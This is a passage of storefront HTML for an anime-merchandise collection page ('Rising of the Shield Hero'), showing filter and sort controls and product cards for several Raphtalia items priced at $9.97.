              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">15 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">15 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25312659341639__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25312659341639__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (15)</span>
                                  <span class="visually-hidden">In stock (15 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/rising-of-the-shield-hero" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25312659341639__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25312659341639__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $9.97
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="9.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="9.97"
                                  max="9.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/rising-of-the-shield-hero" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/rising-of-the-shield-hero" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/rising-of-the-shield-hero" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">15 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25312659341639__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/Untitleddesign_22a997b3-c71d-4087-af38-d35190aa1aca.png?v=1752081475&width=165 165w,//waifuclub.com/cdn/shop/files/Untitleddesign_22a997b3-c71d-4087-af38-d35190aa1aca.png?v=1752081475&width=360 360w,//waifuclub.com/cdn/shop/files/Untitleddesign_22a997b3-c71d-4087-af38-d35190aa1aca.png?v=1752081475&width=533 533w,//waifuclub.com/cdn/shop/files/Untitleddesign_22a997b3-c71d-4087-af38-d35190aa1aca.png?v=1752081475&width=720 720w,//waifuclub.com/cdn/shop/files/Untitleddesign_22a997b3-c71d-4087-af38-d35190aa1aca.png?v=1752081475 720w
                "
                src="//waifuclub.com/cdn/shop/files/Untitleddesign_22a997b3-c71d-4087-af38-d35190aa1aca.png?v=1752081475&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA SWIMSUIT"
                class="motion-reduce"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid6062202355870-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-swimsuit"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062202355870"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062202355870 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-6062202355870"
              >
                RAPHTALIA SWIMSUIT
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-6062202355870"
            
          >
            <a
              href="/products/raphtalia-swimsuit"
              id="CardLink-template--25312659341639__main-collection-product-grid-6062202355870"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-6062202355870 Badge-template--25312659341639__main-collection-product-grid-6062202355870"
            >
              RAPHTALIA SWIMSUIT
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid6062202355870'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid6062202355870" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid6062202355870-variant-id'
                    type="hidden"
                    name="id"
                    value="37539818504350"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid6062202355870-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid6062202355870-submit title-template--25312659341639__main-collection-product-grid-6062202355870"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6062202355870" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA3.png_result.png?v=1751914901&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA3.png_result.png?v=1751914901&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA3.png_result.png?v=1751914901&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA3.png_result.png?v=1751914901&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA3.png_result.png?v=1751914901 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA3.png_result.png?v=1751914901&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA CLASSIC"
                class="motion-reduce"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7708682322173-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-classic"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7708682322173"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7708682322173 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7708682322173"
              >
                RAPHTALIA CLASSIC
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7708682322173"
            
          >
            <a
              href="/products/raphtalia-classic"
              id="CardLink-template--25312659341639__main-collection-product-grid-7708682322173"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7708682322173 Badge-template--25312659341639__main-collection-product-grid-7708682322173"
            >
              RAPHTALIA CLASSIC
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7708682322173'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7708682322173" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7708682322173-variant-id'
                    type="hidden"
                    name="id"
                    value="42925674692861"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7708682322173-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7708682322173-submit title-template--25312659341639__main-collection-product-grid-7708682322173"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7708682322173" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA2.png_result.png?v=1751962264&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA2.png_result.png?v=1751962264&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA2.png_result.png?v=1751962264&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA2.png_result.png?v=1751962264&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA2.png_result.png?v=1751962264 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA2.png_result.png?v=1751962264&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA (LITTLE)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7562011967741-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-little"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7562011967741"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7562011967741 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7562011967741"
              >
                RAPHTALIA (LITTLE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7562011967741"
            
          >
            <a
              href="/products/raphtalia-little"
              id="CardLink-template--25312659341639__main-collection-product-grid-7562011967741"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7562011967741 Badge-template--25312659341639__main-collection-product-grid-7562011967741"
            >
              RAPHTALIA (LITTLE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7562011967741'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7562011967741" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7562011967741-variant-id'
                    type="hidden"
                    name="id"
                    value="42433128333565"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7562011967741-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7562011967741-submit title-template--25312659341639__main-collection-product-grid-7562011967741"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7562011967741" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
